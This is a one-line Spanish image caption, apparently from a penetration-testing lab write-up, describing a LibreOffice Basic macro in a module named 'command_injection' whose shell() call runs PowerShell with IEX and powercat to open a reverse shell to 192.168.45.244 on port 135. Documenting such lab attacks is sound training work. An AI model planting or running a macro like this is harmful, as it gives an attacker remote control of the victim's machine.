 Editor de LibreOffice Basic con la macro: Sub Main / shell("cmd /c powershell IEX ... powercat -c 192.168.45.244 -p 135 -e powershell") / End Sub, en el módulo command_injection